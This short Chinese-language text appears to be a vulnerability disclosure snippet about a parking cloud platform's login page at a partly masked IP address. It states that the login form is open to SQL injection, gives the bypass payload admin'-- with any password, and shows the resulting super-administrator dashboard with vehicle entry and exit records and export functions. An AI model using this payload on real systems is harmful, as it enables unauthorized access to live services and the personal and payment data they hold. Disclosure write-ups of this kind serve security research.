 http://216.41. .40:8083/login
登录框有注入 登录绕过
admin'--/任意密码
超级管理员
停车云平台
欢迎您，admin
首页
基本信息维护
用户管理
停车场管理
进出车管理
进出车信息
进出车信息
查 询 进出导出Excel 日汇总导出Excel 刷新列表
停车场 全部 进场时间 2019-06-01 00:00:00 ~ 2019-08-01 23:59:59 设备类型 全部 只显示在场数据
出场时间 ~
车牌号 车辆类型： 全部 只显示异常数据
手持收费员 全部 支付方式 全部 收费策略 全部 第三方订单
HACK学习呀
先知社区